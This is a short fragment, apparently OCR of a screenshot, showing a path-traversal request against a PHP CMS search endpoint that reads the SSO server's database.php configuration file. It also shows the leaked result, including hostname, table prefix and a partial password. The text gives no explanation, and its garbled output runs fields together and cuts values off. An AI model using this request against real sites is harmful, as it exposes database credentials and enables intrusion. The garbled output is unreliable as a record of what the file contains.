 不安全 ndex.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../../phpsso_server/caches/configs/database.php
array ( 'hostname' => 'localhost', 'database' => ' username' => , 'password' => 'k d3', 'tablepre' => 'v9_sso_', 'charset' => 'utf8', 'typ
'autoconnect' => 0 ) ); ?>